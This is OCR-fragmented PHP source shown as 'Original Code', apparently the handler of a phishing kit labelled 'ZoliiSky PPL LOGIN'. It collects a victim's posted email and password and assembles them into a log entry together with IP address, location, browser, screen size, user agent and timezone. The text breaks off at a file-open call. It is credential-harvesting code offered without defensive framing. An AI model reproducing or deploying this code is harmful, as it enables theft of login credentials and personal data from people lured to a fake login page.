
Original Code
<?php
if
(
isset
(
$_POST
[
'EML'
])&&
isset
(
$_POST
[
'PWD'
])){session_start();
include
'../mine.p
hp'
;
$_SESSION
[
'screen'
]=
$_POST
[
'screen'
];
$_S
ESSION
[
'EML'
]=
$_POST
[
'EML'
];
$msg
=
"==========
= <[  ZoliiSky  PPL LOGIN ]> ===========\r
\n"
;
$msg
.=
"EMAIL		: {$_POST['E
ML']}\r\n"
;
$msg
.=
"PASS		: {$_POST['P
WD']}\r\n"
;
$msg
.=
"---------------------- IP 
Info ----------------------\r\n"
;
$msg
.=
"IP A
DDRESS	: {$_SESSION['ip']}\r\n"
;
$msg
.=
"LOCA
TION	: {$_SESSION['ip_city']} , {$_SESSIO
N['ip_countryName']} , {$_SESSION['currenc
y']}\r\n"
;
$msg
.=
"BROWSER		: 
{$_SESSION['browser']} on {$_SESSION['os']}
\r\n"
;
$msg
.=
"SCREEN		: {$_SESSION
['screen']}\r\n"
;
$msg
.=
"USER AGENT	: 
{$_SERVER['HTTP_USER_AGENT']}\r\n"
;
$msg
.=
"TI
MEZONE	: {$_SESSION['ip_timezone']}\r\n"
;
$m
sg
.=
"TIME		: "
.now().
" GMT\r
\n"
;
$msg
.=
"=========== <[  ZoliiSky  PPL LOG
IN ]> ===========\r\n\r\n\r\n"
;
$save
=fopen